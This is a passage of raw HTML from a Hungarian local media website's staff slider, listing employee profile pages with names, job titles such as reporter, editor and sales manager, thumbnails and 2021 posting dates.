>2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella 